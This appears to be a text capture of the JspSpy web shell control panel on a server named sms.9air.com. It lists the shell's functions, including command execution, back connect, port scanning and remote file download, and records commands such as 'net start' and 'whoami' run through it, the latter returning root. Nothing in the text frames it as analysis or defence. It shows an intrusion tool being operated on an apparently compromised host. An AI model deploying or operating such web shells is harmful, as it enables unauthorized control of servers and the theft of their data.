 sms.9air.com (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
85% 1.9K/s
8.1K/s
Execute Program »
Parameter
cmd.exe /c net start > /opt/tomcat/webapps/9AirSMS/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.